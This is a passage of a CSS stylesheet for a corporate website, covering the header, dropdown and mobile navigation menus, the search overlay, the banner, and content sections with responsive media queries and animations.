b,body,dd,div,form,h3,h4,h5,h6,img,input,textarea,li,p,pre,td,ul{font-family:OpenSans-Regular,Arial,Verdana,Tahoma, Geneva,sans-serif;color:#232323;line-height:1.5;font-size:16px;}
h1,h2,h3,h4,h5,h6,dt{font-weight:normal;}
h1,h2,h3,h4,dt{font-family:Open-Sans-Bold,Arial,Verdana, Tahoma, Geneva,  sans-serif;}
.hidden{display:none!important;}
.noinfo{font-size:1rem;text-align:center;margin-top:10px;padding-bottom:30px;}
.item .img{overflow:hidden;position:relative;}
.item .img img{max-width:100%;transition:all .4s;transform:scale(1);margin:0 auto;display:block;}
.item:hover .img img{transform:scale(1.05);}
.flex_between{display:flex;justify-content:space-between;flex-wrap:wrap;}
.flex_around{display:flex;justify-content:space-around;flex-wrap:wrap;}
.flex_start{display:flex;justify-content:flex-start;flex-wrap:wrap;}
.flex_column{display:flex;justify-content:flex-start;flex-wrap:wrap; flex-direction:column;}
.flex_center{display:flex;align-items:center;}
.vcenter{position:absolute;top:50%;transform:translate(0,-50%);width:100%;}
.vccenter{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);}
.container{max-width:1530px;padding:0 15px;width:100%;margin:0 auto;}
.txtcenter{text-align:center;}
.ValidationError{border:1px solid red!important;}
.whatsapptel{ position:fixed; left:15px; bottom:60px; z-index:10;}
.whatsapptel img{ width:50px;}
/**********样式重置**********/

/*搜索框*/
#SearchBox{position:fixed;top:0;right:0;left:100%;bottom:100%;background:rgba(0,0,0,1);overflow:hidden;padding:0;transition:all .5s;text-align:right;z-index:9999;}
#SearchBox .searchclose{display:inline-block;width:36px;height:36px;text-align:center;line-height:36px;font-size:24px;color:rgb(255, 255, 255);cursor:pointer;transition:all .2s;position:absolute;top:30px;right:30px;}
#SearchBox.show{left:0;bottom:0;padding:30px;}
#SearchBox .searchclose:hover{
    transform:rotate(45deg);
    -ms-transform:rotate(45deg);
    -moz-transform:rotate(45deg);
    -webkit-transform:rotate(45deg);
    -o-transform:rotate(45deg);}
#SearchBox #sform{width:80%;margin:0 auto;}
#SearchBox #sform{position:relative;top:50%;transform:translate(0,-50%);border-bottom:1px solid rgb(255, 255, 255);overflow:hidden;}
#SearchBox #sform #stext{float:left;width:calc(100% - 160px);height:160px;line-height:160px;font-weight:700;border:none;background:transparent;font-size:64px;color:rgb(255, 255, 255);}
#SearchBox #sform #sbut{float:right;width:160px;height:160px;line-height:160px;background:transparent;border:none;}
#SearchBox #sform #sbut>i{display:inline-block;font-size:80px;color:rgb(255, 255, 255);}
@media (min-width:1230px) and (max-width:1529px)  {
    #SearchBox #sform{width:100%;}
    #SearchBox #sform #stext{font-size:48px;}
}
@media (min-width:992px) and (max-width:1229px) {
    #SearchBox #sform{width:100%;}
    #SearchBox #sform #stext{font-size:36px;width:calc(100% - 100px);height:100px;line-height:100px;}
    #SearchBox #sform #sbut{width:100px;height:100px;line-height:100px;}
    #SearchBox #sform #sbut>i{font-size:60px;}
}

header{width:100%;z-index:99;position:fixed;top:0;transition:all 0.3s;padding-top:25px;border-top:5px solid #003f95;}
header.fixed{background-color:rgba(0,0,0,0.5);padding-bottom:15px;padding-top:15px;}

#logo{display:none;}

#Menu{width:100%;}
#Menu .logo{padding:0;margin:0;}
#Menu .logo>a{height:60px;display:inline-block;vertical-align:top;}
#Menu .logo img{position:relative;top:50%;transform:translate(0,-50%);filter: grayscale(100%) brightness(500%);}
#Menu ul.menunav{transition:all .3s;text-align:left;margin:0;padding:0;}
#Menu ul.menunav>li{display:inline-block;}
#Menu ul.menunav>li>a{position:relative;display:block;font-size:16px;line-height:30px;padding:25px 18px 5px;color:#fff;text-transform:uppercase;}
#Menu ul>li.open>a,#Menu ul>li.open>a:focus,#Menu ul>li.open>a:hover,#Menu ul>li.active>a,#Menu ul>li:hover>a{color:#e20512;}
#Menu ul.menunav>li.dropdown>a:after{content:"\e62d";font-family:iconfont;display:inline-block;margin-left:5px;vertical-align:top;font-size:14px;display:none;}
#Menu ul.menunav>li:not(:last-child){}
#Menu ul.menunav>li:nth-child(2){border-left:none;}
#Menu ul.menunav>li.active{}

@media (min-width:1230px) and (max-width:1529px) {
    header{padding-top:15px;}
    #Menu ul.menunav{}
    #Menu ul.menunav>li>a{padding:25px 10px 5px;}

}
@media (min-width:992px) and (max-width:1229px) {
    header{padding-top:15px;}
    #Menu .logo>a img{max-width:140px;}
    #Menu ul.menunav{}
    #Menu ul.menunav>li>a{padding:20px 10px 5px;font-size:14px;}
}
@media (min-width:768px) and (max-width:991px) {
}
@media (min-width:1px) and (max-width:767px) {
}
@media (max-width:991px){
    #Menu .logo h2{display:none;}
}


#topfloat{padding:24px 15px 4px;display:flex;}
#lang{line-height:32px;position:relative;display:inline-block;margin-right:20px;}
#lang>a{display:block;}
#lang>a>i{display:inline-block;font-size:24px;width:32px;height:32px;line-height:32px;color:#fff;margin:0;text-align:center;vertical-align:top;}
#lang>a:hover>i{color:#e20512;}
#lang ul.dropdown-menu{position:absolute;top:100%;left:0;background-color:#fff;display:none;z-index:2;min-width:100%;box-shadow:0 10px 15px rgba(0,0,0,0.17);border-bottom:2px solid #003f95;}
#lang ul.dropdown-menu>li:not(:last-child)>a{border-bottom:1px solid #e5e5e5;}
#lang ul.dropdown-menu>li>a{line-height:24px; font-size:16px; padding:10px 30px 10px 20px;display:block;white-space: nowrap;text-align:left;}
#lang:hover ul.dropdown-menu{display:block;}

#Menu #search{}
#Menu #search>a.btnSearch{}
#Menu #search>a.btnSearch>i{font-size:28px;line-height:32px;width:32px;height:32px;display:inline-block;vertical-align:top;text-align:center;color:#fff;}
#Menu #search>a.btnSearch:hover>i{color:#e20512;}

#Menu .topinquiry{padding:15px 0;}
#Menu a.getainquiry{color:#fff;padding:5px 30px;border-radius:50px;font-size:16px;line-height:30px;background:#003f95;display:block;border:1px solid #003f95;}
#Menu a.getainquiry>i{font-size:24px;line-height:30px;height:30px;margin-right:10px;display:inline-block;vertical-align:top;}
#Menu a.getainquiry:hover{color:#003f95;}
#Menu a.getainquiry:hover>i{color:#003f95;}
@media (min-width:1230px) and (max-width:1529px) {
    #topfloat{padding:24px 0px 4px;}
}
@media (min-width:992px) and (max-width:1229px) {
    #topfloat{padding:19px 0px 4px;}
    #lang{margin-right:10px;}

    #Menu .topinquiry{padding:10px 0;}
    #Menu a.getainquiry{padding:5px 15px;}
    #Menu a.getainquiry>i{margin-right:10px;}
}
@media (max-width:991px){

    #topfloat{position:relative;padding:0 15px;display:block;}
    #lang{width:100%;margin:0;}
    #lang>a{display:none;}
    #lang ul.dropdown-menu{display:block;position:relative;top:0;width:100%;background-color:#003f95;box-shadow:none;}
    #lang ul.dropdown-menu > li > a{color:#fff;padding:8px 0;}
    #lang ul.dropdown-menu > li:not(:last-child) > a{border:none;}

    #search{background-color:#fff;}
    #search #sform{border:1px solid #fff;border-radius:0;}
    #search #sform #stext{padding-left:0;color:#fff;}
    #search #sform #sbut{color:#fff;}
    #search input::-webkit-input-placeholder{ /* WebKit browsers 适配谷歌 */
    color: #fff;
    }
    #search input:-moz-placeholder{ /* Mozilla Firefox 4 to 18 适配火狐 */
        color: #fff;
    }
    #search input::-moz-placeholder{ /* Mozilla Firefox 19+ 适配火狐 */
        color: #fff;
    }
    #search input:-ms-input-placeholder{ /* Internet Explorer 10+  适配ie*/
        color: #fff;
    }
}


#Menu ul>li{position:relative;}
#Menu ul>li ul.dropdown-menu{position:absolute;top:100%;left:0;background-color:#fff;display:none;z-index:2;min-width:100%;box-shadow:0 10px 15px rgba(0,0,0,0.17);border-bottom:2px solid #003f95;}
#Menu ul>li ul.dropdown-menu>li{display:block;}
#Menu ul>li ul.dropdown-menu>li>a{line-height:24px; font-size:16px; padding:10px 30px 10px 20px;display:block;white-space: nowrap;text-align:left;}
#Menu ul>li ul.dropdown-menu>li:not(:last-child)>a{border-bottom:1px solid #e5e5e5;}
#Menu ul>li ul.dropdown-menu>li>a>i{font-size:14px;line-height:24px;position:absolute;right:10px;}
#Menu ul>li ul.dropdown-menu>li:hover>a,#Menu ul>li ul.dropdown-menu>li>a:hover{background-color:#003f95;color:#fff;}
#Menu ul>li:hover ul.dropdown-menu{display:block;}

#Menu ul>li ul.dropdown-menu ul.catemenu{left:100%;top:0;border-left:1px solid #fff;display:none;}
#Menu ul>li ul.dropdown-menu>li:hover ul.catemenu{display:block;}

/*手机导航*/
header #menu_btn{ width:28px; height:28px; cursor:pointer; position: absolute;right:15px;top:15px; display:none;}
header #menu_btn>.menu_btn_top{ position:absolute; top:5px; left:50%; width:28px; height:3px; border-radius:1.5px; background:#003f95; -webkit-transition:top .3s,background-color .3s,transform .3s cubic-bezier(.5,.2,.6,1.4),-o-transform .3s cubic-bezier(.5,.2,.6,1.4),-ms-transform .3s cubic-bezier(.5,.2,.6,1.4),-moz-transform .3s cubic-bezier(.5,.2,.6,1.4),-webkit-transform .3s cubic-bezier(.5,.2,.6,1.4);transition:top .3s,background-color .3s,transform .3s cubic-bezier(.5,.2,.6,1.4),-o-transform .3s cubic-bezier(.5,.2,.6,1.4),-ms-transform .3s cubic-bezier(.5,.2,.6,1.4),-moz-transform .3s cubic-bezier(.5,.2,.6,1.4),-webkit-transform .3s cubic-bezier(.5,.2,.6,1.4);-webkit-transform:translate(-50%,-50%) rotate(0);-moz-transform:translate(-50%,-50%) rotate(0);-o-transform:translate(-50%,-50%) rotate(0);transform:translate(-50%,-50%) rotate(0);-ms-transform:translate(-50%,-50%) rotate(0);}
header #menu_btn>.menu_btn_med{ position:absolute; top:15px; left:17px; width:20px; height:3px; border-radius:1.5px; background:#003f95; -webkit-transition:top .3s,background-color .3s,transform .3s cubic-bezier(.5,.2,.6,1.4),-o-transform .3s cubic-bezier(.5,.2,.6,1.4),-ms-transform .3s cubic-bezier(.5,.2,.6,1.4),-moz-transform .3s cubic-bezier(.5,.2,.6,1.4),-webkit-transform .3s cubic-bezier(.5,.2,.6,1.4);transition:top .3s,background-color .3s,transform .3s cubic-bezier(.5,.2,.6,1.4),-o-transform .3s cubic-bezier(.5,.2,.6,1.4),-ms-transform .3s cubic-bezier(.5,.2,.6,1.4),-moz-transform .3s cubic-bezier(.5,.2,.6,1.4),-webkit-transform .3s cubic-bezier(.5,.2,.6,1.4);-webkit-transform:translate(-50%,-50%) rotate(0);-moz-transform:translate(-50%,-50%) rotate(0);-o-transform:translate(-50%,-50%) rotate(0);transform:translate(-50%,-50%) rotate(0);-ms-transform:translate(-50%,-50%) rotate(0);}
header #menu_btn>.menu_btn_bot{ position:absolute; top:25px; left:50%; width:28px; height:3px; border-radius:1.5px; background:#003f95; -webkit-transition:top .3s,background-color .3s,transform .18s cubic-bezier(.5,.2,.6,1.4) .12s,-o-transform .18s cubic-bezier(.5,.2,.6,1.4) .12s,-ms-transform .18s cubic-bezier(.5,.2,.6,1.4) .12s,-moz-transform .18s cubic-bezier(.5,.2,.6,1.4) .12s,-webkit-transform .18s cubic-bezier(.5,.2,.6,1.4) .12s;transition:top .3s,background-color .3s,transform .18s cubic-bezier(.5,.2,.6,1.4) .12s,-o-transform .18s cubic-bezier(.5,.2,.6,1.4) .12s,-ms-transform .18s cubic-bezier(.5,.2,.6,1.4) .12s,-moz-transform .18s cubic-bezier(.5,.2,.6,1.4) .12s,-webkit-transform .18s cubic-bezier(.5,.2,.6,1.4) .12s;-webkit-transform:translate(-50%,-50%) rotate(0);-moz-transform:translate(-50%,-50%) rotate(0);-o-transform:translate(-50%,-50%) rotate(0);transform:translate(-50%,-50%) rotate(0);-ms-transform:translate(-50%,-50%) rotate(0);}
header #menu_btn.show>.menu_btn_top{ top:50%; background:#003f95; -webkit-transform:translate(-50%,-50%) rotate(135deg); -moz-transform:translate(-50%,-50%) rotate(135deg); -o-transform:translate(-50%,-50%) rotate(135deg); transform:translate(-50%,-50%) rotate(135deg); -ms-transform:translate(-50%,-50%) rotate(135deg);}
header #menu_btn.show>.menu_btn_med{ top:50%; background:#003f95; -webkit-transform:translate(-50%,-50%) rotate(135deg); -moz-transform:translate(-50%,-50%) rotate(135deg); -o-transform:translate(-50%,-50%) rotate(135deg);transform:translate(-50%,-50%) rotate(135deg); -ms-transform:translate(-50%,-50%) rotate(135deg);display:none;}
header #menu_btn.show>.menu_btn_bot{ top:50%; background:#003f95; -webkit-transform:translate(-50%,-50%) rotate(45deg); -moz-transform:translate(-50%,-50%) rotate(45deg); -o-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg); -ms-transform:translate(-50%,-50%) rotate(45deg);}

@media (min-width:992px) and (max-width:1229px) {
    #Menu ul.menunav>li.btnlink{padding:13px 0;}

    #Menu ul>li ul.dropdown-menu>li{padding-top:0;}
    #Menu ul>li ul.dropdown-menu>li>a{font-size:14px;}

}
@media (min-width:768px) and (max-width:991px){
}
@media (min-width:1px) and (max-width:767px) {
    #Menu ul.menunav>li.logo{background-color:#fff;}
    #Menu ul.menunav>li.logo>a{padding:5px 15px;}
    #Menu ul.menunav>li.logo img{margin:0 auto;display:block;}
    #Menu ul>li ul.dropdown-menu>li>a:hover{border-bottom:none;}
}
@media (min-width:1px) and (max-width:991px) {
    header{position:relative;top:0;background:#fff;padding-top:10px;}
    header #menu_btn{ display: block;top:20px;}


    #Menu .logo img{filter:inherit;}

    #logo{padding:10px 0;display:block;}
    #logo a.logo{height:40px;display:inline-block;}
    #logo a.logo img{height:30px;}
    

    #Menu{width:220px;position:fixed;left:-220px;top: 0px; bottom: 0px; background: #003f95; z-index: 99999; overflow-x:hidden;overflow-y:auto;transition:all .5s ease;padding-top:0;}
    #Menu.show{left:0;display: initial;padding:0;}
    
    #Menu .logo{padding:0 10px;background-color:#fff;}
    #Menu .logo>a{height:60px;}
    
    #Menu ul.menunav{display: block; padding: 0px 0 0; text-align: left;overflow:hidden;width:100%;margin:0;}
    #Menu ul.menunav>li>a>i {display:none;}

    #Menu ul.menunav>li.logo{margin-top:0;margin-bottom:0;padding:0;display:block;background:none;background-color:#fff;}
    #Menu ul.menunav>li.logo>a{padding:5px;text-align:center;}
    #Menu ul.menunav>li.logo img{}
    #Menu ul.menunav>li{width:100%; padding:8px 15px; }
    /*#Menu ul.menunav>li:nth-child(1){width:100%; padding:15px 15px; text-align: center;border-bottom:1px solid #fff;margin:0;}*/
    /*#Menu ul.menunav>li:nth-child(1)>a{padding: 0;line-height:1;}
    #Menu ul.menunav>li:nth-child(1)>a>img{height:auto;}*/
    #Menu ul.menunav>li>a{font-size:14px;line-height:24px;padding:0px;color: #f5f5f5 !important;text-align:left;border-bottom:none;}
    #Menu ul.menunav>li>a:hover:after,#Menu ul>.open>a:after{}
    #Menu ul>li>a,#Menu ul>li:hover>a,#Menu ul>li.active:hover>a{border:none;}
    #Menu ul>li.open>a,#Menu ul>li.open>a:focus,#Menu ul>li.open>a:hover,#Menu ul>li.active>a,#Menu ul>li:hover>a{background:none;}
    #Menu ul>li ul.dropdown{position:relative;}
    #Menu ul>li ul.dropdown-menu{width:100%;position:relative;display:block;background-color:transparent!important;box-shadow:none;border:none;overflow:hidden;min-width: inherit; margin-top:0;padding-right:0;padding-left:10px;}
    #Menu ul>li ul.dropdown-menu>li{ width:100%;height:auto;line-height:24px;background:none;text-align:left;margin: 0px;}
    #Menu ul>li ul.dropdown-menu>li:not(:last-child)>a{border:none;}
    #Menu ul>li ul.dropdown-menu>li>a{ position:inherit;color:#fff; font-size:13px;line-height:18px;padding:3px 0;white-space:initial;border:none;background-color:transparent;}
    #Menu ul>li ul.dropdown-menu>li>a:hover{background-color:#003f95;color:#fff;}
    #Menu ul>li ul.dropdown-menu>li>a>i{display:none;}
    #Menu ul>li ul.dropdown-menu>li:hover>a,#Menu ul>li ul.dropdown-menu>li>a:hover{background-color:#003f95;color:#fff;}
    
    #Menu ul>li ul.dropdown-menu ul.catemenu{display:block;left:0;border-left:none;padding-left:20px;}

    #search{position:relative;}

    #Menu #search>a.btnSearch{display:none;}
    #search{background-color:transparent;width:100%;}
    #search #SearchBox{position:relative;background:none;left:initial;right:initial;top:initial;bottom:initial;}
    #search #SearchBox .searchclose{display:none;}
    #search #SearchBox #sform{display:block;background-color:#fff;width:100%;border:1px solid #fff;margin:0;top:0;transform:initial;}
    #search #SearchBox #stext{width:80%;background-color:#fff;height:30px;line-height:30px;color:#333;font-size:14px;font-weight:normal;padding-left:8px;}
    #search #SearchBox #sbut{width:20%;height:30px;line-height:30px;background-color:#003f95;}
    #search #SearchBox #sbut>i{height:30px;line-height:30px;width:30px;font-size:18px;vertical-align:top;}
}

#bframe{overflow:hidden;position:relative;}
#bframe .box{position:absolute;top:50%;transform:translate(0,-50%);width:100%;}
#bframe .txt{position:relative;padding-left:50px;border-left:5px solid #003f95;}
#bframe .txt h2{font-size:50px;line-height:1;color:#fff;position:relative;}
#bframe .txt h2 span{color:#00ffae;}
#bframe .txt .line{position:relative;width:52px;height:2px;background-color:#003f95;margin:20px auto;display:none;}
#bframe .txt .line:before{content:"";position:absolute;left:0;width:50%;background-color:#fff;z-index:1;height:2px;}
#bframe .txt p{font-size:24px;line-height:1.4;color:#fff;margin-top:20px}
@media (min-width:992px) and (max-width:1229px) {
}
@media (min-width:768px) and (max-width:991px){
}
@media (min-width:1px) and (max-width:767px) {
}


#ibframe{position:relative;}
#ibframe .bg{position:absolute;top:0;right:0;left:0;bottom:0;background-color:rgba(0,0,0,0.5)}
#ibframe img{width:100%;display:block;margin:0 auto;}
#ibframe .swiper-pagination{bottom:30px;display:none;}
#ibframe .swiper-pagination-bullet{width:12px;height:12px;border:none;margin:0 10px;border-radius:50%;}
#ibframe .swiper-pagination-bullet-active{background-color:#003f95;}
#ibframe .btnlist{display:none;}
#ibframe .btnlist .swbtn{display:inline-block;width:50px;height:50px;line-height:50px;text-align:center;position:absolute;color:#fff;top:calc(50% - 25px);background-color:rgba(0,0,0,0.1);z-index:1;border-radius:50%;}
#ibframe .btnlist .swbtn>i{font-size:30px;}
#ibframe .btnlist .swbtn.btn-prev{left:calc(10px + 5vw);}
#ibframe .btnlist .swbtn.btn-next{right:calc(10px + 5vw);}

@media (min-width:992px) and (max-width:1229px) {
    #bframe .box{}
    #bframe .txt{}
    #bframe .txt h2{font-size:24px;}
    #bframe .txt .line{margin:10px auto;}
    #bframe .txt p{font-size:18px}
    #ibframe .swiper-pagination{bottom:30px;}
}
@media (min-width:768px) and (max-width:991px) {
    #bframe .txt h2{font-size:22px;}
    #bframe .txt .line{margin:8px auto;}
    #bframe .txt p{font-size:16px}
}
@media (min-width:1px) and (max-width:767px){
    #bframe .box{display:none;}
    #bframe .txt{width:100%;display:none;}
    #bframe .txt h2{font-size:18px;}
    #bframe p{display:none;}
    #ibframe .swiper-pagination{bottom:0;}
}

.frame{padding-top:60px;padding-bottom:60px;overflow:hidden;}
.frame .title{margin-bottom:50px;position:relative;padding-left:50px;border-left:5px solid #003f95;}
.frame .title h2{font-size:58px;line-height:1.2;position:relative;}
.frame .title h3{font-size:33px;line-height:1.2;position:relative;}
.frame .title font{font-family:Open-Sans-Bold,Arial, Helvetica, sans-serif;}
.frame .title .line{position:relative;width:116px;height:4px;background-color:#003f95;margin-top:20px;}
.frame .title .line:before{content:"";position:absolute;left:0;width:50%;background-color:#232323;z-index:1;height:4px;}
.frame .title p{font-size:24px;line-height:30px;color:#003f95;position:relative;}
.nframe .title p{font-size:16px;line-height:1.6;margin-top:20px;}

@media (min-width:1230px) and (max-width:1529px) {
    .frame .title h2{font-size:42px;}
}
@media (min-width:992px ) and (max-width:1229px) {
    .frame{padding-top:40px;padding-bottom:40px;}
    .frame .title{margin-bottom:20px;padding-left:25px;}
    .frame .title h2{font-size:30px;}
    .frame .title h3{font-size:30px}
    .frame .title p{font-size:14px;width:100%;line-height:24px;}
}
@media (min-width:768px) and (max-width:991px) {
    .frame{padding-top:25px;padding-bottom:25px;}
    .frame .title{margin-bottom:15px;padding-left:15px;}
    .frame .title h2{font-size:24px;}
    .frame .title h3{font-size:24px}
    .frame .title p{font-size:14px;width:100%;line-height:24px;}
}
@media (max-width:767px){
    .frame{padding-top:25px;padding-bottom:25px;}
    .frame .title{margin-bottom:15px;padding-left:10px;}
    .frame .title h2{font-size:20px;}
    .frame .title h3{font-size:20px}
    .frame .title p{font-size:14px;width:100%;line-height:24px;}
    .frame .title .line{margin-top:15px;}
}

.frame .flex_between>div{margin:0;}
.morelink{display:inline-block;position:relative;font-size:16px;line-height:30px;color:#00235a;padding:10px 45px;background-color:#eee;border-radius:50px;transition: all 0.3s;}
.morelink i{color:#cdcdcd;display:inline-block;margin-left:25px;font-size:18px;vertical-align:top;}
.morelink:hover{color:#fff;}
.morelink:hover>i{color:#fff;}
@media (min-width:992px) and (max-width:1229px) {
    .morelink{font-size:16px;line-height:30px;padding:6px 25px;}
    .morelink>i{}
}
@media (min-width:768px) and (max-width:991px) {
    .morelink{font-size:14px;line-height:30px;padding:6px 20px;}
}
@media (min-width:1px) and (max-width:767px) {
    .morelink{font-size:13px;line-height:30px;padding:6px 15px;}
    .morelink i{margin-left:15px;}
}

#frame1{}
#frame1 .title h2{font-family:OpenSans-Regular,Arial, Helvetica, sans-serif;}
#frame1 .list .item{width:calc((100% - 105px)/4);margin:0 35px 35px 0;border:1px solid #e3e3e3;overflow:hidden;position:relative;}
#frame1 .list .item:nth-child(4n){margin-right:0;}
#frame1 .list .item:nth-child(n+5){display:none;}
#frame1 .list .item .txt{position:absolute;top:0;right:0;bottom:0;left:0;}
#frame1 .list .item .txt .more{position:absolute;top:100%;left:50%;transform:translate(-50%,0);font-size:16px;line-height:30px;color:#fff;background-color:#003f95;border-radius:50px;padding:0 30px;transition:all 0.3s;}
#frame1 .list .item .txt p{position:absolute;bottom:15px;left:0;width:100%;font-size:16px;line-height:30px;text-align:center;}
#frame1 .list .item .txt:hover{background:linear-gradient(to bottom,rgba(181,182,184,0.4) 70%,rgba(2,37,91,0.5));}
#frame1 .list .item .txt:hover .more{top:30px;}
#frame1 .list .item .txt:hover p{color:#fff;}
@media (min-width:1230px) and (max-width:1529px) {
    #frame1 .list .item{width:calc((100% - 60px)/4);margin:0 20px 20px 0;}
}
@media (min-width:992px) and (max-width:1229px){
    #frame1 .list .item{width:calc((100% - 45px)/4);margin:0 15px 15px 0;}
    #frame1 .list .item .txt p{font-size:14px;line-height:1.5;}
    #frame1 .list .item .txt .more{padding:0 15px;font-size:14px;}
}
@media (min-width:768px) and (max-width:991px){
    #frame1 .list .item{width:calc((100% - 30px)/3);margin:0 15px 15px 0;}
    #frame1 .list .item:nth-child(4n){margin-right:15px;}
    #frame1 .list .item:nth-child(3n){margin-right:0;}
    #frame1 .list .item:nth-child(n+4){display:none;}
    #frame1 .list .item .txt p{font-size:14px;line-height:1.5;}
    #frame1 .list .item .txt .more{padding:0 15px;font-size:14px;}
}
@media (min-width:1px) and (max-width:767px){
    #frame1 .list .item{width:calc((100% - 15px)/2);margin:0 15px 15px 0;}
    #frame1 .list .item:nth-child(2n){margin-right:0;}
    #frame1 .list .item:nth-child(n+3){display:none;}
    #frame1 .list .item .txt p{font-size:14px;line-height:1.5;}
    #frame1 .list .item .txt .more{padding:0 15px;font-size:14px;display:none;}
}


.numlist{margin-top:50px;}
.numlist .item{width:31%;}
.numlist .item:not(:last-child){padding-right:2.5%;margin-right:2%;border-right:1px solid #fff;}
.numlist .item span{display:block;font-size:58px;color:#fff;line-height:60px;font-family:Open-Sans-Bold,Arial, Helvetica, sans-serif;}
.numlist .item p{font-size:15px;line-height:24px;color:#fff;flex:1;margin-left:10px;display:flex;align-self:flex-end;}
@media (min-width:1230px) and (max-width:1529px) {
    .numlist .item p{font-size:14px;line-height:1.5;align-self:center;}
}
@media (min-width:992px) and (max-width:1229px){
    .numlist{margin-top:30px;}
}
@media (min-width:768px) and (max-width:991px){
    .numlist{margin-top:20px;}
    .numlist .item span{font-size:42px;line-height:48px;}
}
@media (min-width:1px) and (max-width:767px){
    .numlist{margin-top:20px;}
    .numlist .item{width:100%;}
    .numlist .item span{font-size:36px;line-height:1;}
    .numlist .item:not(:last-child){padding-right:0;margin-right:0;border-right:none;margin-bottom:10px;}
}


#frame2{background:#ededed url(/Template/Default/images/bg1.jpg) no-repeat 0 0;}
#frame2 .left{width:640px;padding:140px 0 110px 0;background-color:rgba(255,255,255,0.75);}
#frame2 .left .intro{padding-left:60px;padding-right:60px;}
#frame2 .left .remark{font-size:16px;line-height:1.75;}
#frame2 .left .img{margin-top:50px;}
#frame2 .left .btnlist{margin-top:50px;}
#frame2 .left .btnlist .morelink{background-color:#fff;color:#003f95;}
#frame2 .left .btnlist .morelink:nth-child(1){margin-right:50px;}
#frame2 .left .btnlist .morelink:hover{color:#fff;}
#frame2 .right{width:790px;padding-top:140px;}
#frame2 .right .list .item{display:block;width:250px;border:1px solid rgba(255,255,255,0.3);padding:30px 15px 100px;text-align:center;}
#frame2 .right .list .item i{font-size:60px;color:#fff;}
#frame2 .right .list .item h3{font-size:24px;line-height:30px;font-family:OpenSans-Regular,Arial, Helvetica, sans-serif;color:#fff;}
#frame2 .right .list .item span{display:inline-block;position:relative;padding:6px;width:22px;height:22px;margin-top:100px;}
#frame2 .right .list .item span:before{content:"";position:absolute;top:50%;left:50%;width:0;height:0;transform:translate(-50%,-50%);transition:all 0.3s;box-shadow:0 0 0 1px rgba(255,255,255,1);border-radius:50%;box-sizing:border-box;animation:borderplay 3s infinite;}
#frame2 .right .list .item span:after{content:"";position:absolute;top:50%;left:50%;width:22px;height:22px;transform:translate(-50%,-50%);transition:all 0.3s;box-shadow:0 0 0 1px rgba(255,255,255,0.6);border-radius:50%;box-sizing:border-box;animation: borderplay1 3s infinite;}
#frame2 .right .list .item span em{display:block;width:10px;height:10px;background-color:#e20512;border-radius:50%;position:relative;}
#frame2 .right .list .item span:before,#frame2 .right .list .item span:after {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;content: "";position: absolute;}
@keyframes borderplay {
    0% {
        width:0;height:0;
        box-shadow: 0 0 0 1px rgba(255,255,255,0.6);
    }
    50% {
        width:22px;height:22px;
        box-shadow: 0 0 0 1px rgba(255,255,255,0.6);
    }
    100% {
        width:36px;height:36px;
        box-shadow: 0 0 0 1px rgba(255,255,255,0);
    }
}
@keyframes borderplay1 {
    0% {
        width:22px;height:22px;
        box-shadow: 0 0 0 1px rgba(255,255,255,0.6);
    }
    50% {
        width:36px;height:36px;
        box-shadow: 0 0 0 1px rgba(255,255,255,0);
    }
    51% {
        width:0;height:0;
        box-shadow: 0 0 0 1px rgba(255,255,255,0.6);
    }
    100% {
        width:22px;height:22px;
        box-shadow: 0 0 0 1px rgba(255,255,255,0);
    }
}
@media (min-width:1230px) and (max-width:1529px) {
    #frame2 .left{width:45%;padding:80px 0 60px;}
    #frame2 .left .title{padding-left:40px;}
    #frame2 .left .intro{padding-left:40px;padding-right:40px;}
    #frame2 .left .btnlist .morelink:nth-child(1){margin-right:20px;}
    #frame2 .right{width:53%;padding:80px 0 60px;}
    #frame2 .right .list .item{width:32%;padding:20px 8px 50px;}
    #frame2 .right .list .item h3{font-size:20px;}
}
@media (min-width:992px) and (max-width:1229px) {
    #frame2{padding-top:15px;padding-bottom:15px;}
    #frame2 .left{width:100%;padding:30px 0;}
    #frame2 .left .title{padding-left:40px;}
    #frame2 .left .intro{padding-left:40px;padding-right:40px;}
    #frame2 .left .img{margin-top:20px;}
    #frame2 .left .btnlist{margin-top:30px;}
    #frame2 .left .btnlist .morelink:nth-child(1){margin-right:20px;}

    #frame2 .right{width:100%;padding:30px 0;}
    #frame2 .right .list .item{width:32%;padding:20px 8px 30px;}
    #frame2 .right .list .item h3{font-size:20px;}
    #frame2 .right .list .item span{margin-top:40px;}
}
@media (min-width:768px) and (max-width:991px){
    #frame2{padding-top:15px;padding-bottom:15px;}
    #frame2 .left{width:100%;padding:30px 0;}
    #frame2 .left .title{padding-left:40px;}
    #frame2 .left .intro{padding-left:40px;padding-right:40px;}
    #frame2 .left .img{margin-top:20px;}
    #frame2 .left .btnlist{margin-top:30px;}
    #frame2 .left .btnlist .morelink:nth-child(1){margin-right:20px;}

    #frame2 .right{width:100%;padding:30px 0;}
    #frame2 .right .list .item{width:32%;padding:20px 8px 30px;}
    #frame2 .right .list .item h3{font-size:18px;}
    #frame2 .right .list .item span{margin-top:20px;}
}
@media (min-width:1px) and (max-width:767px) {
    #frame2{padding-top:15px;padding-bottom:15px;}
    #frame2 .left{width:100%;padding:30px 0;}
    #frame2 .left .title{padding-left:20px;}
    #frame2 .left .intro{padding-left:20px;padding-right:20px;font-size:13px;}
    #frame2 .left .remark{font-size:13px;}
    #frame2 .left .img{margin-top:15px;}
    #frame2 .left .btnlist{margin-top:20px;}
    #frame2 .left .btnlist .morelink:nth-child(1){margin-right:15px;}

    #frame2 .right{width:100%;padding:30px 0;}
    #frame2 .right .list .item{width:32%;padding:15px 5px 20px;}
    #frame2 .right .list .item i{font-size:40px;}
    #frame2 .right .list .item h3{font-size:14px;line-height:1.2;}
    #frame2 .right .list .item span{margin-top:20px;display:none;}
}

#seframe{background-color:#f2f2f2;}
#seframe .item{width:25%;padding:30px 70px;cursor:pointer;}
#seframe .item:nth-child(-n+4){border-bottom:1px solid #bcbcbc;}
#seframe .item1 p{color:#003f95;font-size:20px;}
#seframe .item h3{font-size:24px;line-height:30px;font-weight:bold;}
#seframe .item2 i{font-size:36px;line-height:48px;}
#seframe .item2 p{font-size:15px;color:#818181;line-height:20px;margin-top:8px;}
#seframe .item2:hover i{color:#e20512;}
#seframe .item2:hover h3{color:#e20512;}
@media (min-width:1230px) and (max-width:1529px) {
    #seframe .item{padding:30px 40px;}
}
@media (min-width:992px) and (max-width:1229px) {
    #seframe .item{padding:30px 20px;}
    #seframe .item h3{font-size:20px;line-height:1.3;}
